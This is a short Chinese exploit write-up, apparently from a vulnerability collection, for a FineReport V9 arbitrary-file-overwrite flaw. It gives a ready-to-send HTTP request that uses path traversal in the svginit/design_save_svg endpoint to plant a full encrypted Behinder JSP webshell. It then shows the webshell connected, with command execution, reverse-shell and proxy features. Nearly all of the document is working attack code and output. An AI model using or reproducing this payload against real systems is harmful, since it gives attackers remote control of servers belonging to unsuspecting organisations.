 帆软 V9getshell
FineReport V9
注意: 这个漏洞是任意文件覆盖，上传 JSP 马，需要找已存在的 jsp 文件进行覆盖 Tomcat
启动帆软后默认存在的 JSP 文件:
比如: /tomcat-7.0.96/webapps/ROOT/index.jsp
覆盖 Tomcat 自带 ROOT 目录下的 index.jsp:
POST /WebReport/ReportServer?
op=svginit&cmd=design_save_svg&filePath=chartmapsvg/../../../../WebReport/update.jsp HTTP/1.1
Host: 192.168.169.138:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.92 Safari/537.36
Connection: close
Accept-Au: 0c42b2f264071be0507acea1876c74
Content-Type: text/xml;charset=UTF-8
Content-Length: 675
{"__CONTENT__":"<%@page import=\"java.util.*,javax.crypto.*,javax.crypto.spec.*\"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter(\"pass\")!=null) {String
k=(\"\"+UUID.randomUUID()).replace(\"-
\",\"\").substring(16);session.putValue(\"u\",k);out.print(k);return;}Cipher
c=Cipher.getInstance(\"AES\");c.init(2,new
SecretKeySpec((session.getValue(\"u\")+\"\").getBytes(),\"AES\"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInsta
nce().equals(pageContext);%>","__CHARSET__":"UTF-8"}
http://192.168.169.138:8080/WebReport/update.jsp 冰蝎 v2.0.1
URL: http://192.168.169.138:8080/WebReport/update.jsp
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录
环境变量:
USERPROFILE=C:\Users\Administrator
JAVA_HOME=C:\jdk1.7.0_80
PeiQi文库
PeiQi文库